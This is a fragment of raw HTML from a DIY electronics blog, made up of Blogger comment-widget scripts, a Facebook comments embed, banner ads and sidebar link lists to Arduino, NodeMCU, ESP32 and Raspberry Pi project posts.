<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://diy-projects4u.blogspot.com/feeds/6414450318627808098/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><a href="https://www.pcbway.com/?from=CZcouple" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7WFlp8YdrLz0-19KfmCzDIyGB2UjVV8JV2uWweB58oUdWf_0tlBWYbC9csTXygi67eezx6xQfL25GkPfrQr4gjbpwQDrqvsUIApr_LDcaK_uflLPAlsw4-8hY3RCziXwHj8zGuuGNRkNvrt8zhmj8CWqrDhl8ADn6vJJgk1budzsEsQLwBz1ZuD06hXHc/s336/banner-W336H336.jpg"" width='100%'/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Information</h2>
<div class='widget-content'>
<h3>Total Projects: 89</h3>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Scorphqcom-110683412382567/?ref=your_pages" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Product Reviews</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/fnirsi-hs-02.html">FNIRSI&#174; HS-02</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/06/unboxing-makerfabs-esp32-s3-parallel.html">Unboxing Makerfabs ESP32S3 TFT Display</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/blog-post.html">Unboxing Crowbot Bolt Smart Car</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Andonstar-AD208-Microscope.html">Andonstar AD208 Microscope</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/jcd-8898-2-in-1-750w-soldering-iron.html">JCD 8898 2-in-1 Soldering Iron</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<a href='https://s.click.aliexpress.com/e/_oBxlnsx?bz=300*250' target='_parent'><img width='300' height='250' src='https://ae01.alicdn.com/kf/S3619e57974f148d087c950fe497cdf55q/300x250.jpg' /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Arduino Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/10/Minecraft-Lantern.html">A Color Adjustable Minecraft Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/02/ArduinoClock.html">Arduino Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/12/pcb-christmas-forest.html">PCB Christmas Forest</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/09/how-to-make-walkie-talkie-using-arduino.html">How to Make Walkie Talkie Using Arduino</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/06/All-About-nRF24L01-Modules.html">All About nRF24L01 Modules</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/top-10-arduino-projects.htm">Top 10 Arduino Projects | 2022</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/10/touchless-covid-free-electronic-dice.html">Electronic Dice</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/08/arduino-based-tank-project-for-kids.html">Tank Project For Kids</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/arduino-christmas-village.html">Christmas Village</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/08/contactless-cordless-bell-using-arduino.html">Contactless Cordless Bell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/03/diy-pendulum-clock.html">Pendulum Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/12/diy-arduino-based-parking-assistant-v2.html">Parking Assistant V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/10/SYEMpedia.html">Birthday Surprise With Arduino</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>NodeMCU Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/05/DUCOMner.html">Crypto Mining using NodeMCU</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html">YouTube Desktop Notifier</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html">NodeMCU Development Board</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/nodemcu-internet-hardware-watchdog.html">NodeMCU Internet Hardware WatchDog</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ESP32 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Raspberry Pi</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/getting-started-with-raspberry-pi-pico.html">Getting Started With Raspberry Pi Pico</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Electronics Tutorials</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/12/PC817.html"> PC817 Optocoupler</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/11/3D-Medusa.html">Cute Medusa 3D Printed Humidifier</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC UNL2003 </a></li>
